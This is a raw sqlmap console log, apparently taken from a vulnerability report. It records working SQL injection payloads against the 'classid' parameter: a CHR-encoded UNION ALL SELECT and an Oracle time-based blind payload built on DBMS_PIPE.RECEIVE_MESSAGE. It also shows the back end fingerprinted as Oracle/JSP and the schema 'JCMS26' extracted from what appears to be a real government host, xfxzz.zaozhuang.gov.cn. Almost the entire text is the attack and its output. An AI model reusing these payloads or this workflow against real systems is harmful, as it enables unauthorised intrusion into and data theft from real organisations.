 Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: classid=11 UNION ALL SELECT NULL, CHR(58)||CHR(108)||CHR(105)||CHR(
120)||CHR(58)||CHR(102)||CHR(85)||CHR(118)||CHR(89)||CHR(98)||CHR(105)||CHR(76)|
|CHR(86)||CHR(108)||CHR(72)||CHR(58)||CHR(99)||CHR(120)||CHR(117)||CHR(58) FROM
DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=11 AND 1389=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(101)||C
HR(110)||CHR(120),5)
---
[21:49:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:49:33] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'JCMS26'
[21:49:33] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:49:33] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\xfxzz.zaozhuang.gov.cn'